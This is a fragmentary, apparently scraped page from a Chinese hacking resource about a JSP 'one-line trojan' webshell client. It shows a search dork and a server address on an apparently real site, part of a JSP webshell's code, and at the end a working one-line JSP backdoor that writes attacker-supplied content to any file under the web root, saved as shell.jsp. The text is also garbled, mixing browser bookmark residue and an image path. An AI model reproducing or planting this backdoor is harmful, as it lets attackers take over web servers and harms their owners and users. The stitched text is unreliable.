 yb.tccxfw.com/minima.js
site:"tccxfw.com" inurl:"
JSP一句话木马客户端
file:///F:/Nets%20horse/Nets%20horse/JSP/jsp小马/JSP_ke.html
应用 百度一下，你就知道 localhost 有道翻译词典，很... HashKiller.co.uk国... CSDN.NET 教你用笔记本破解... Google FreeBuf.COM关注... 【鬼哥Csdn免积分... »
专用JSP木马连接器
服务端地址 http://yb.tccxfw.com/minima.jsp
} catch (Exception e) {
Object msg = session.getAttribute(MSG);
if (msg != null) {
Util.outMsg(out,(String)msg);
session.removeAttribute(MSG);
}
if (e.toString().indexOf("ClassCastException") != -1) {
Util.outMsg(out,MODIFIED_ERROR + BACK_HREF);
}
ByteArrayOutputStream bout = new ByteArrayOutputStream();
e.printStackTrace(new PrintStream(bout));
session.setAttribute(CURRENT_DIR,SHELL_DIR);
Util.outMsg(out,Util.htmlEncode(new String(bout.toByteArray())).replaceAll("\n","<br/>"),"left");
bout.close();
out.flush();
((Invoker)ins.get("bottom")).invoke(request,response,session);
((Invoker)ins.get("after")).invoke(request,response,session);
}
%>
保存成的文件名： shell.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>